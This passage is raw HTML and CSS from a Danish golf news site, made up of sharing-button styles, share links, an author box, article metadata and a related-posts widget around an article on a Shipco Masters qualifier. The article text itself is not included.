.td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.golfbladet.com%2Ftigers-overmand-foerer-shipco-masters-kvallen%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Tigers+overmand+f%C3%B8rer+Shipco+Masters+kvallen&url=https%3A%2F%2Fwww.golfbladet.com%2Ftigers-overmand-foerer-shipco-masters-kvallen%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/&amp;media=https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg&description=Tigers+overmand+f%C3%B8rer+Shipco+Masters+kvallen" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Tigers+overmand+f%C3%B8rer+Shipco+Masters+kvallen %0A%0A https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.golfbladet.com/try3golf-proev-masse/">Try3golf og prøv en masse andet</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.golfbladet.com/klassegolf-paa-gran-canaria/">Klassegolf på Gran Canaria</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.golfbladet.com/author/morten/" aria-label="author-photo"><img alt='Morten Buckhøj' src='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten-96x96.jpg' srcset='https://www.golfbladet.com/wp-content/uploads/2017/12/Morten.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.golfbladet.com/author/morten/">Morten Buckhøj</a></span></div><div class="td-author-description">Morten Buckhøj ved alt om, hvad der rør sig indenfor golf. Morten var i mange år bladets udstyrs-ekspert , men er også en fremragende rejse- og baneskribent. Desuden tager Morten gerne kontroversielle emner op og giver dem en saglig behandling. Morten har i mange år arbejdet som golfjournalist, men arbejder også med kulturstof, bl.a. teateranmeldelser.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Morten Buckhøj"><meta itemprop="url" content="https://www.golfbladet.com/author/morten/"></span><meta itemprop="datePublished" content="2018-04-30T18:28:36+02:00"><meta itemprop="dateModified" content="2018-04-30T18:28:36+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.golfbladet.com/tigers-overmand-foerer-shipco-masters-kvallen/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.golfbladet.com/wp-content/uploads/2018/01/logo-300x100.png"></span><meta itemprop="name" content="Golfbladet.com"></span><meta itemprop="headline " content="Tigers overmand fører Shipco Masters kvallen"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.golfbladet.com/wp-content/uploads/2018/04/GettyImages-912677408.jpg"><meta itemprop="width" content="3000"><meta itemprop="height" content="2000"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_30 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" ><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_30","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":2179,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "td_block_related_posts";
block_tdi_30.post_count = "9";
block_tdi_30.found_posts = "400";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "45";
tdBlocksArray.push(block_tdi_30);
</script><h4 class="td-related-title td-block-title"><a id="tdi_31" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_30" href="#">Relaterede artikler</a><a id="tdi_32" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_30" href="#">Mere af forfatter</a></h4><div id=tdi_30 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" class="td-image-wrap " title="Italiensk golftalent omkom i branden i Crans Montana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Italiensk golftalent omkom i branden i Crans Montana" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2026/01/Fire-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/italiensk-golftalent-omkom-i-branden-i-crans-montana/"  rel="bookmark" title="Italiensk golftalent omkom i branden i Crans Montana">Italiensk golftalent omkom i branden i Crans Montana</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" class="td-image-wrap " title="Rory McIlroy modtager usædvanlig hæder" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rory McIlroy modtager usædvanlig hæder" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2024/01/Rory-GettyImages-1949540829-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/rory-mcilroy-modtager-usaedvanlig-haeder/"  rel="bookmark" title="Rory McIlroy modtager usædvanlig hæder">Rory McIlroy modtager usædvanlig hæder</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" class="td-image-wrap " title="Tirsdagsanekdoten med godt og dårligt nyt" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tirsdagsanekdoten med godt og dårligt nyt" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/12/Spillet-mellem-oererne-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/nyhedstype/kort-nyhed/" class="td-post-category" >Kort nyhed</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/tirsdagsanekdoten-med-godt-og-daarligt-nyt/"  rel="bookmark" title="Tirsdagsanekdoten med godt og dårligt nyt">Tirsdagsanekdoten med godt og dårligt nyt</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" class="td-image-wrap " title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen" data-type="image_tag" data-img-url="https://www.golfbladet.com/wp-content/uploads/2025/11/Fuzzy-Zoeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.golfbladet.com/category/generelt/" class="td-post-category" >Generelt</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.golfbladet.com/fuzzy-zoeller-vandt-to-majors-i-omspil-stod-for-et-vanvittigt-hole-in-one-og-tog-sin-datter-med-i-pnc-far-soen-turneringen/"  rel="bookmark" title="Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen">Fuzzy Zoeller vandt to majors i omspil, stod for et vanvittigt hole-in-one og tog sin datter med i PNC Far &amp; Søn-turneringen</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
